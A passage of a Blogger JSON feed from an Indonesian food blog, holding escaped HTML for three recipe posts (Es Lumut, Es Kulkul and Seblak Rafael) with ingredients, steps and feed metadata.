src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEha36A_OE0lVY_49xJlXGMLd_fFf2dTiaTmOGa4bghObw1ulZUNEQSRSa4ifkbqBQKhcjKnz7QHy3b4V_7Ub7HTw6yR9gtjKcdwW1i6vWhVVuzYVbfos8kgBmh8Mx_DrALxVfR4I4mdw01tn7peN4xzd0sqkWGMj4hin8dWzHwwDAaV47zTvtlENd6L9XU\/w400-h266\/resep%20es%20lumut%20www.guntara.com_.jpg\" title=\"Resep Es Lumut (www.guntara.com)\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EResep Es Lumut\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cb\u003EBahan-Bahan Es Lumut:\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EBahan Jelly Lumut:\u003C\/b\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E1 bungkus Nutrijell rasa kelapa muda (15 gr)\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E1\/2 bungkus agar-agar plain (bubuk agar-agar tanpa rasa)\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E150 gr gula pasir\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E1200 ml air\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003EPewarna makanan hijau secukupnya\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EBahan Kuah Susu:\u003C\/b\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E1 kaleng susu evaporasi (380 gr)\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E200 ml susu UHT full cream\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E1 kaleng susu kental manis (sekitar 200 gr)\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003EEs batu secukupnya\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch4 style=\"text-align: justify;\"\u003E\u003Cb\u003ELangkah-Langkah Membuat Es Lumut yang Viral:\u003C\/b\u003E\u003C\/h4\u003E\u003Cp\u003E\u003C\/p\u003E\u003Col start=\"1\"\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EMembuat Jelly Lumut:\u003C\/b\u003E Dalam panci, campurkan bubuk Nutrijell, agar-agar plain, dan gula pasir. Aduk rata. Tuangkan air sedikit demi sedikit sambil terus diaduk agar tidak menggumpal.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EMasak Adonan:\u003C\/b\u003E Masak adonan jelly di atas api sedang sambil terus diaduk hingga mendidih. Setelah mendidih, matikan api. Masukkan pewarna makanan hijau, aduk hingga warnanya merata.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EMembentuk Lumut:\u003C\/b\u003E Siapkan es batu dalam baskom besar. Tuang adonan jelly yang masih panas sedikit demi sedikit sambil diaduk cepat menggunakan \u003Ccode\u003Ewhisk\u003C\/code\u003E atau sendok garpu. Gerakan ini akan membuat adonan jelly pecah-pecah menjadi butiran kecil menyerupai lumut. Lanjutkan proses ini hingga seluruh adonan habis. Sisihkan.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EMembuat Kuah Susu:\u003C\/b\u003E Dalam wadah terpisah, campurkan susu evaporasi, susu UHT full cream, dan susu kental manis. Aduk rata hingga semua bahan tercampur sempurna.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EPenyajian:\u003C\/b\u003E Ambil jelly lumut yang sudah jadi dan tiriskan dari air esnya. Masukkan ke dalam wadah atau gelas saji. Tuang kuah susu ke dalamnya. Kamu bisa menambahkan es batu agar lebih dingin dan segar.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cb\u003EMengapa Es Lumut Begitu Digemari?\u003C\/b\u003E\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEs Lumut menjadi viral karena perpaduan unik antara tampilan yang fotogenik dan rasa yang segar. Tekstur lumut yang kenyal dan lembut memberikan sensasi berbeda saat diminum. Selain itu, kuah susunya yang creamy dan manis membuat perpaduan rasa ini cocok di lidah banyak orang. Es Lumut juga sangat fleksibel; kamu bisa menambahkan topping lain seperti biji selasih, nata de coco, atau potongan buah untuk menambah variasi rasa.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EJadi, tunggu apa lagi? Cobalah resep Es Lumut ini di rumah dan nikmati kesegarannya bersama keluarga dan teman. Siapa tahu, kreasi minumanmu ini juga bisa jadi ide bisnis yang menjanjikan! Selamat mencoba!\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/8171750421058412030\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/09\/resep-es-lumut-sensasi-minuman-segar.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/8171750421058412030"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/8171750421058412030"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/09\/resep-es-lumut-sensasi-minuman-segar.html","title":"Resep Es Lumut: Sensasi Minuman Segar dan Cantik yang Membuat Ketagihan!"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEha36A_OE0lVY_49xJlXGMLd_fFf2dTiaTmOGa4bghObw1ulZUNEQSRSa4ifkbqBQKhcjKnz7QHy3b4V_7Ub7HTw6yR9gtjKcdwW1i6vWhVVuzYVbfos8kgBmh8Mx_DrALxVfR4I4mdw01tn7peN4xzd0sqkWGMj4hin8dWzHwwDAaV47zTvtlENd6L9XU\/s72-w400-h266-c\/resep%20es%20lumut%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-2704724818417440008"},"published":{"$t":"2025-09-17T14:01:00.005+07:00"},"updated":{"$t":"2025-09-17T14:08:14.195+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gaya Hidup"}],"title":{"type":"text","$t":"Resep Es Kulkul: Nostalgia Masa Kecil yang Kembali Viral, Segar dan Manisnya Membuat Ketagihan!"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003ESiapa di sini yang tidak familiar dengan Es Kulkul? Jajanan legendaris yang satu ini sempat jadi primadona di era 90-an dan awal 2000-an, menghadirkan kesegaran buah beku yang diselimuti cokelat renyah. Kini, Es Kulkul kembali bangkit dan viral lagi di berbagai platform media sosial! Dengan sentuhan kreasi modern, Es Kulkul berhasil memikat hati generasi kini, sekaligus membawa kita bernostalgia ke masa kanak-kanak. Mudah dibuat, segar, dan pastinya bikin ketagihan. Penasaran ingin mencoba membuat sendiri di rumah? Yuk, intip resep lengkapnya di bawah ini!\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFRu-nv1xmxSiBIVH5d7d9XGYbFqyNq1BZdSLYbnBRuOK6Wep4nATGkyZ-mos0MTuyK5rytstczbM5kV8x7pl2EEY4xZpo2vlGSOi8HV2A91RITY_IB9VwJO4knkHCQkOaR_BXEgviWAdi0NpFI8kv2a67eSr9BbJWwLQy5nYooiw887FgbRqlidAmbak\/s2501\/Resep%20Es%20Kulkul%20www.guntara.com_.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Resep Es Kulkul (www.guntara.com)\" border=\"0\" data-original-height=\"1535\" data-original-width=\"2501\" height=\"245\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFRu-nv1xmxSiBIVH5d7d9XGYbFqyNq1BZdSLYbnBRuOK6Wep4nATGkyZ-mos0MTuyK5rytstczbM5kV8x7pl2EEY4xZpo2vlGSOi8HV2A91RITY_IB9VwJO4knkHCQkOaR_BXEgviWAdi0NpFI8kv2a67eSr9BbJWwLQy5nYooiw887FgbRqlidAmbak\/w400-h245\/Resep%20Es%20Kulkul%20www.guntara.com_.jpg\" title=\"Resep Es Kulkul (www.guntara.com)\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EResep Es Kulkul\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cb\u003EBahan-Bahan Es Kulkul:\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EBuah-buahan pilihan:\u003C\/b\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003EPisang (pisang muli\/cavendish, potong sesuai selera)\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003EAnggur\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003EMelon (potong dadu)\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003EStroberi\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003EMangga (potong dadu)\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003EKiwi (potong bulat)\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ci\u003EPilih buah yang padat agar mudah ditusuk dan dicelup.\u003C\/i\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EBahan Lapisan Cokelat:\u003C\/b\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E250 gr Cokelat Compound (Dark\/Milk Chocolate, sesuai selera), potong-potong\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E50 ml minyak goreng kualitas baik (atau minyak kelapa)\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003ETopping (opsional):\u003C\/b\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003ESprinkle warna-warni\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003EKacang cincang\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003EMeses\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003ERemahan Oreo\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003ETusuk sate secukupnya\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch4 style=\"text-align: justify;\"\u003E\u003Cb\u003ELangkah-Langkah Membuat Es Kulkul Viral yang Crunchy dan Manis:\u003C\/b\u003E\u003C\/h4\u003E\u003Cp\u003E\u003C\/p\u003E\u003Col start=\"1\"\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003ESiapkan Buah:\u003C\/b\u003E Cuci bersih semua buah. Potong buah-buahan sesuai selera dan ukuran yang pas untuk satu gigitan atau dua gigitan. Tusuk setiap potongan buah dengan tusuk sate.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EBekukan Buah:\u003C\/b\u003E Tata buah yang sudah ditusuk di atas nampan atau loyang yang dialasi \u003Ci\u003Ebaking paper\u003C\/i\u003E atau plastik. Masukkan ke dalam \u003Ci\u003Efreezer\u003C\/i\u003E dan bekukan minimal 4-6 jam atau semalaman hingga benar-benar beku padat. Ini kunci agar cokelat bisa menempel sempurna dan langsung renyah saat dicelup.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003ELelehkan Cokelat:\u003C\/b\u003E Siapkan mangkuk tahan panas. Masukkan potongan cokelat compound ke dalamnya. Tambahkan minyak goreng. Lelehkan cokelat dengan cara ditim (letakkan mangkuk di atas panci berisi air mendidih, pastikan dasar mangkuk tidak menyentuh air) sambil terus diaduk hingga cokelat meleleh sempurna dan teksturnya halus, tidak menggumpal.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003ECelup Buah Beku:\u003C\/b\u003E Setelah cokelat meleleh, biarkan suhunya sedikit turun (jangan terlalu panas). Ambil buah beku dari \u003Ci\u003Efreezer\u003C\/i\u003E. Celupkan buah beku ke dalam lelehan cokelat hingga seluruh permukaan buah tertutup rata. Karena buahnya beku, cokelat akan langsung mengeras dalam hitungan detik.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EBeri Topping (opsional):\u003C\/b\u003E Sebelum cokelat benar-benar kering, segera taburkan topping yang kamu inginkan (sprinkle, kacang cincang, dll.). Lakukan dengan cepat karena cokelat akan segera set.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003ESajikan:\u003C\/b\u003E Es Kulkul siap langsung dinikmati! Jika tidak langsung habis, kamu bisa menyimpannya kembali dalam \u003Ci\u003Efreezer\u003C\/i\u003E di wadah kedap udara.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cb\u003EMengapa Es Kulkul Kembali Viral?\u003C\/b\u003E\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEs Kulkul menawarkan kombinasi sempurna antara kesegaran buah, manisnya cokelat, dan sensasi renyah yang disukai banyak orang. Kembali viralnya jajanan ini menunjukkan bahwa kesederhanaan dan nostalgia memiliki daya tarik yang kuat. Ditambah lagi, Es Kulkul sangat \u003Ci\u003Einstagrammable\u003C\/i\u003E dengan warna-warni buah dan aneka topping yang menarik. Jajanan ini juga cocok sebagai alternatif camilan sehat, terutama bagi anak-anak, karena bahan utamanya adalah buah-buahan.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EJadi, jika kamu ingin menghadirkan keceriaan masa lalu atau sekadar mencari ide camilan segar yang mudah dibuat dan disukai semua orang, Es Kulkul adalah jawabannya. Siapkan buah-buahan favoritmu dan lelehkan cokelat, lalu buat kreasi Es Kulkul-mu sendiri di rumah. Selamat mencoba dan semoga nostalgia manis ini membuat harimu lebih ceria!\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/2704724818417440008\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/09\/resep-es-kulkul-nostalgia-masa-kecil.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/2704724818417440008"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/2704724818417440008"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/09\/resep-es-kulkul-nostalgia-masa-kecil.html","title":"Resep Es Kulkul: Nostalgia Masa Kecil yang Kembali Viral, Segar dan Manisnya Membuat Ketagihan!"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFRu-nv1xmxSiBIVH5d7d9XGYbFqyNq1BZdSLYbnBRuOK6Wep4nATGkyZ-mos0MTuyK5rytstczbM5kV8x7pl2EEY4xZpo2vlGSOi8HV2A91RITY_IB9VwJO4knkHCQkOaR_BXEgviWAdi0NpFI8kv2a67eSr9BbJWwLQy5nYooiw887FgbRqlidAmbak\/s72-w400-h245-c\/Resep%20Es%20Kulkul%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-4293157788346137644"},"published":{"$t":"2025-09-17T13:48:00.005+07:00"},"updated":{"$t":"2025-09-17T14:08:05.631+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gaya Hidup"}],"title":{"type":"text","$t":"Resep Seblak Rafael: Sensasi Pedas Gila dan Gurihnya Kencur yang Membuat Lidah Bergoyang!"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003ESiapa sangka, sebuah resep seblak sederhana bisa langsung merajai lini masa media sosial dan jadi perbincangan hangat di mana-mana? Ya, kita sedang bicara tentang \u003Cb\u003ESeblak Rafael!\u003C\/b\u003E Sejak kemunculannya, seblak ala Rafael Tan ini langsung viral berkat keunikan bumbunya yang segar, gurih, dan pedasnya nampol. Berbeda dari seblak kuah yang biasa kita jumpai, Seblak Rafael menyajikan kerupuk kenyal berpadu dengan bumbu kencur mentah yang aromatik. Rasanya yang unik dan cara membuatnya yang praktis menjadikan camilan ini favorit banyak orang. Penasaran bagaimana cara membuatnya? Yuk, intip resepnya di bawah ini!\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2O0qAS4rM0jLNkLOu0ilMc7SsqvAvgA8Gn8BpMCSoMCWghyKJYkfVwz2YV4EDBxzQsVASJkv4k7MM5hSUxJfPGtO2HMYA4yB9gr4CQKGVt-uv2apKLN7KFiAQPMV7grvtUnb7V-Ze2h8TqSAd5CcFB0fA1UFmV7GRh7cAw1l3p2tfOdYi4SZByx3FNU8\/s2604\/Resep%20Seblak%20Rafael%20www.guntara.com_.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Resep Seblak Rafael (www.guntara.com)\" border=\"0\" data-original-height=\"1535\" data-original-width=\"2604\" height=\"236\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2O0qAS4rM0jLNkLOu0ilMc7SsqvAvgA8Gn8BpMCSoMCWghyKJYkfVwz2YV4EDBxzQsVASJkv4k7MM5hSUxJfPGtO2HMYA4yB9gr4CQKGVt-uv2apKLN7KFiAQPMV7grvtUnb7V-Ze2h8TqSAd5CcFB0fA1UFmV7GRh7cAw1l3p2tfOdYi4SZByx3FNU8\/w400-h236\/Resep%20Seblak%20Rafael%20www.guntara.com_.jpg\" title=\"Resep Seblak Rafael (www.guntara.com)\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EResep Seblak Rafael\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Ch4 style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003EBahan-Bahan Seblak Rafael yang Kamu Butuhkan:\u003C\/b\u003E\u003C\/h4\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EBahan Utama:\u003C\/b\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003EKerupuk mawar\/kerupuk aci mentah (sekitar 100-150 gram)\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003EMinyak goreng secukupnya untuk menumis\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EBumbu Halus (Bumbu Kencur):\u003C\/b\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E3-5 siung bawang putih (sesuai selera)\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E1 ruas kencur (sekitar 2-3 cm)\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003ECabai rawit merah secukupnya (sesuai tingkat kepedasan yang diinginkan)\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003ECabai merah keriting secukupnya (opsional, untuk warna)\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003EDaun jeruk (3-5 lembar, buang tulang daunnya)\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003EGaram secukupnya\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003EKaldu bubuk secukupnya\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003EGula pasir secukupnya (sedikit saja, untuk penyeimbang rasa)\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch4 style=\"text-align: justify;\"\u003E\u003Cb\u003ELangkah-Langkah Membuat Seblak Rafael yang Viral:\u003C\/b\u003E\u003C\/h4\u003E\u003Cp\u003E\u003C\/p\u003E\u003Col start=\"1\"\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003ERebus Kerupuk:\u003C\/b\u003E Didihkan air dalam panci. Masukkan kerupuk dan rebus hingga matang dan kenyal. Penting: jangan terlalu lembek agar teksturnya pas saat dicampur bumbu. Setelah matang, angkat kerupuk, tiriskan, dan sisihkan. Kamu bisa juga mengolesi sedikit minyak agar kerupuk tidak saling menempel.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003ESiapkan Bumbu Halus:\u003C\/b\u003E Haluskan semua bahan bumbu halus: bawang putih, kencur, cabai rawit, cabai merah keriting, daun jeruk, garam, kaldu bubuk, dan sedikit gula. Kamu bisa menggunakan ulekan untuk hasil yang lebih otentik dan aroma yang keluar sempurna. Pastikan daun jeruk ikut terhalus bersama bumbu lainnya.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003ESiram Bumbu dengan Minyak Panas:\u003C\/b\u003E Panaskan minyak goreng dalam jumlah yang cukup (sekitar 3-4 sendok makan) hingga benar-benar panas berasap. Tuangkan minyak panas ini langsung ke atas bumbu halus yang sudah diulek. Hati-hati saat menuang, minyak akan mendesis dan mengeluarkan aroma sedap. Aduk rata bumbu dengan minyak panas hingga harum dan matang.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003ECampurkan Kerupuk:\u003C\/b\u003E Masukkan kerupuk yang sudah direbus dan ditiriskan ke dalam wadah berisi bumbu. Aduk rata hingga semua kerupuk terlumuri bumbu dengan sempurna. Cicipi dan koreksi rasa jika perlu.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003ESajikan:\u003C\/b\u003E Seblak Rafael siap dinikmati selagi hangat! Kamu bisa menambahkan taburan bawang goreng atau irisan daun bawang untuk menambah aroma dan tampilan.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cb\u003EMengapa Seblak Rafael Begitu Digemari?\u003C\/b\u003E\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EFenomena Seblak Rafael membuktikan bahwa kesederhanaan bisa jadi kunci. Berbeda dari seblak kuah yang kaya isian, Seblak Rafael menonjolkan kekuatan rasa dari bumbu kencur mentah yang disiram minyak panas. Aroma segar kencur yang khas berpadu dengan gurihnya bawang putih dan pedasnya cabai, menciptakan sensasi rasa yang langsung akrab di lidah orang Indonesia. Selain itu, kepraktisan dalam pembuatannya juga menjadi daya tarik utama, cocok untuk camilan cepat di kala iseng atau saat ingin jajanan pedas yang bikin melek.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EJadi, jika kamu pencinta seblak atau sekadar ingin mencoba sesuatu yang baru dan viral, Resep Seblak Rafael ini wajib masuk daftar coba-mu. Siapkan kerupuk dan bumbunya, lalu rasakan sendiri sensasi pedas gurih yang bikin ketagihan! Selamat mencoba dan semoga suka!\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/4293157788346137644\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/09\/resep-seblak-rafael-sensasi-pedas-gila.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/4293157788346137644"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/4293157788346137644"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/09\/resep-seblak-rafael-sensasi-pedas-gila.html","title":"Resep Seblak Rafael: Sensasi Pedas Gila dan Gurihnya Kencur yang Membuat Lidah 